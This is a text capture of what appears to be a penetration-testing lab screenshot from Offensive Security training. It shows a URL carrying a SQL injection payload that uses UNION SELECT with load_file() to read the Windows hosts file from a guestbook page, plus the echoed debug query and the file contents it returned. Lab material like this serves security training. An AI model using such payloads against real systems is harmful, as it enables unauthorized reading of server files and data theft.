 Offensive Security - Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.11.35/vid.php?id=-1 union all select 1,2,3,load_file('c:/windows/system32/drivers/etc/hosts')
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = -1 union all select 1,2,3,load_file('c:/windows/system32/drivers
/etc/hosts'),5
ID Name Comment
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample
HOSTS file used by Microsoft TCP/IP for Windows. # # This file
contains the mappings of IP addresses to host names. Each # entry
should be kept on an individual line. The IP address should # be
placed in the first column followed by the corresponding host name. #
The IP address and the host name should be separated by at least
1 2 one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted
by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost
name resolution is handled within DNS itself. # 127.0.0.1 localhost #